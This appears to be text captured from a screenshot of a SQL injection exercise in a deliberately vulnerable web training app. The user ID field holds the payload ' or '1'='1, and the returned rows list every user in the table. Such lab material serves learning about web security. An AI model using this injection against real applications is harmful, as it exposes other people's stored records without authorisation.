 User ID: 'or '1'='1 Submit
ID: 'or '1'='1
First name: admin
Surname: admin
ID: 'or '1'='1
First name: Gordon
Surname: Brown
ID: 'or '1'='1
First name: Hack
Surname: Me
ID: 'or '1'='1
First name: Pablo
Surname: Picasso
ID: 'or '1'='1
First name: Bob
Surname: Smith